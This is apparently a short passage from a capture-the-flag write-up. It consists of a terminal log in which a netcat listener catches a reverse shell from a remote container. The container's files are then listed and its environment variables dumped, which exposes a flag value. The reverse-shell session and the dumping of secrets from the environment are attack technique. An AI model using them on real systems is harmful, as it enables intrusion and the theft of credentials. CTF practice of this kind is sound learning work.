 root@BlackDisfigured-VM:~# nc -lvvp 233
Listening on [0.0.0.0] (family 0, port 233)
Connection from [117.50.53.186] port 233 [tcp/*] accepted (family 2, sport 12587)
root@97175a268b90:/app# ls
ls
config
node_modules
package-lock.json
package.json
server.js
static
views
root@97175a268b90:/app# os^H^H
root@97175a268b90:/app# netstat
netstat
bash: netstat: command not found
root@97175a268b90:/app# export
export
declare -x DEBIAN_FRONTEND="noninteractive"
declare -x FLAG="flag{dacd055e-8fe9-4027-ac41-65517f260b97}"
declare -x HOME="/root"
declare -x HOSTNAME="97175a268b90"
declare -x INIT_CWD="/app"